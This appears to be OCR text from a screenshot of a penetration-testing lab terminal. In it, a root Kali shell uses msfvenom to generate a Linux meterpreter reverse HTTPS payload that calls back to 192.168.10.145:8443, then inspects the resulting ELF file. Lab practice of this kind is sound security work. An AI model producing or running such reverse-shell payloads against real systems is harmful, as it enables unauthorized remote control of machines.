 ~/Downloads — user@geminiubuntu: ~/badboy — ssh user@192.168.10.147
~/Downloads — root@kali: /tmp/ubuntu — ssh root@192.168.10.145
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1244  bytes 104372 (101.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1244  bytes 104372 (101.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/tmp/ubuntu]
└─# msfvenom -p linux/x64/meterpreter_reverse_https LHOST=192.168.10.145 LPORT=8443 -f elf > meterpreter_rev_8443.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1068640 bytes
Final size of elf file: 1068640 bytes
┌──(root㉿kali)-[/tmp/ubuntu]
└─# file meterpreter_rev_8443.elf
meterpreter_rev_8443.elf: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), static-pie linked, with debug_info,
not stripped
┌──(root㉿kali)-[/tmp/ubuntu]
└─# ls -al
total 1052
drwxr-xr-x  2 root root    4096 Feb 11 13:23 .
drwxrwxrwt 16 root root    4096 Feb 11 13:22 ..
-rw-r--r--  1 root root 1068640 Feb 11 13:24 meterpreter_rev_8443.elf
┌──(root㉿kali)-[/tmp/ubuntu]
└─#